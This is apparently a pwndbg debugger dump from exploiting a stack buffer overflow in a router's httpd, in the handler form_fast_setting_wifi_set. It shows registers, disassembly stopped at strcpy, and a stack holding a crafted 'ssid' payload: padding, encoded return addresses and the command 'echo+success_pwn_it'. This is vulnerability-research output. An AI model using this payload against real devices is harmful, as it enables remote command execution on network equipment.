 [ REGISTERS / show-flags off / show-compact-regs off ]
*R0 0x7ebda878 ◂— 0x0
*R1 0xd09870 ◂— 0x61616161 ('aaaa')
*R2 0x7ebda878 ◂— 0x0
*R3 0xd09870 ◂— 0x61616161 ('aaaa')
*R4 0xff3b8 —▸ 0xff270 ◂— 0x1
*R5 0xcfc120 ◂— '/goform/fast_setting_wifi_set'
*R6 0x1
*R7 0x7ebdade0 ◂— './bin/httpd'
R8 0xec24 (_init) ◂— mov ip, sp
R9 0x2e420 ◂— push {r4, fp, lr}
R10 0x7ebdac48 ◂— 0x0
*R11 0x7ebda8f4 —▸ 0x171c8 (websFormHandler+336) ◂— mov r3, #1
*R12 0xff760 (strcmp@got.plt) —▸ 0x76db2010 (strcmp) ◂— ldrb r2, [r0], #1
*SP 0x7ebda678 ◂— 0x0
*PC 0x6707c (form_fast_setting_wifi_set+412) ◂— bl #0xf938
[ DISASM / arm / set emulate on ]
► 0x6707c <form_fast_setting_wifi_set+412> bl #strcpy@plt <strcpy@plt>
dest: 0x7ebda878 ◂— 0x0
src: 0xd09870 ◂— 0x61616161 ('aaaa')
0x67080 <form_fast_setting_wifi_set+416> sub r2, fp, #0xbc
0x67084 <form_fast_setting_wifi_set+420> ldr r3, [fp, #-0x1c]
0x67088 <form_fast_setting_wifi_set+424> mov r0, r2
0x6708c <form_fast_setting_wifi_set+428> mov r1, r3
0x67090 <form_fast_setting_wifi_set+432> bl #strcpy@plt <strcpy@plt>
0x67094 <form_fast_setting_wifi_set+436> ldr r0, [fp, #-0x268]
0x67098 <form_fast_setting_wifi_set+440> ldr r3, [pc, #0x6d8]
0x6709c <form_fast_setting_wifi_set+444> add r3, r4, r3
0x670a0 <form_fast_setting_wifi_set+448> mov r1, r3
0x670a4 <form_fast_setting_wifi_set+452> ldr r3, [pc, #0x6bc]
[ STACK ]
00:0000│ sp 0x7ebda678 ◂— 0x0
... ↓ 2 skipped
03:000c│ 0x7ebda684 —▸ 0xd08e60 ◂— 'ssid=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaD%F1%E0vbbbbbbbbbbbbbbbbbbbbbbbb%982%DCvpR%E0v%B8%BC%DE
vecho+success_pwn_it'
04:0010│ 0x7ebda688 —▸ 0x7ebda910 ◂— 'fast_setting_wifi_set'
05:0014│ 0x7ebda68c —▸ 0xd08300 —▸ 0x76d4c010 ◂— 'host'
06:0018│ 0x7ebda690 ◂— 0x0
07:001c│ 0x7ebda694 ◂— 0x0
[ BACKTRACE ]
► f 0 0x6707c form_fast_setting_wifi_set+412
f 1 0x171c8 websFormHandler+336
pwndbg>